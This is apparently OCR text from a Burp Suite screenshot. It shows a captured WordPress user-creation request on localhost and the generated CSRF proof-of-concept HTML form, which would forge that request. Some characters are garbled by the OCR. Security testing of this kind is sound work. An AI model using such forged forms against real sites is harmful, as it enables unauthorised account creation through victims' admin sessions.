 CSRF PoC generator
Request to: http://localhost:8081
? Options
Raw Params Headers Hex
CNZZDATA80862620=cnzz_eid%3D62752714-1511236922-http%253A%252F%252Flocalhost%253A8081%252F%26nt
ime%3D1511236922
Connection: close
action=createuser&_wpnonce_create-user=75ae076418&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fus
er-new.php&user_login=test&email=test%40qq.com&first_name=&last_name=&url=&pass1=LXoJ2Dcp%23VW3
CsFpgrnCuEuF&pass2=LXoJ2Dcp%23VW3CsFpgrnCuEuF&send_user_notification=1&role=subscriber&createus
er=%E6%B7%BB%E5%8A%A0%E7%94%A8%E6%88%B7
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8081/wordpress/wp-admin/user-new.php" method="POST">
<input type="hidden" name="action" value="createuser" />
<input type="hidden" name="&#95;wpnonce&#95;create&#45;user" value="75ae076418" />
<input type="hidden" name="&#95;wp&#95;http&#95;referer"
value="&#47;wordpress&#47;wp&#45;admin&#47;user&#45;new&#46;php" />
<input type="hidden" name="user&#95;login" value="test" />
<input type="hidden" name="email" value="test&#64;qq&#46;com" />
<input type="hidden" name="first&#95;name" value="" />
<input type="hidden" name="last&#95;name" value="" />
<input type="hidden" name="url" value="" />
<input type="hidden" name="pass1" value="LXoJ2Dcp&#35;VW3CsFpgrnCuEuF" />
<input type="hidden" name="pass2" value="LXoJ2Dcp&#35;VW3CsFpgrnCuEuF" />
<input type="hidden" name="send&#95;user&#95;notification" value="1" />
<input type="hidden" name="role" value="subscriber" />
<input type="hidden" name="createuser"
value="□&#183;&#187;□&#138;&#160;□&#148;&#168;□&#136;&#183;" />
<input type="submit" value="Submit request" />
</form>
</body>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close